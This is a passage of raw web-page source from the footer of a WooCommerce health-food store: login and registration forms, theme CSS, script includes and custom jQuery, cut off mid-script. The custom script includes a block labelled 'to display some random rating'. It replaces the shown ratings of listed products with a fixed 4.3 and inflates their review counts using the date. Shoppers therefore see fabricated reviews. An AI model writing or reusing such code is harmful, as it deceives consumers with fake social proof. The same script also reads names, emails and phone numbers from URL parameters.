						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9be0a21804" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/left-over-chapati-dishes/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="720f085b79" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/left-over-chapati-dishes/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"d28c08514e","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769003713" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/8-amazing-health-benefits-uses-of-baasi-roti-you-may-have-never-known-about.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/8-amazing-health-benefits-uses-of-baasi-roti-you-may-have-never-known-about.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
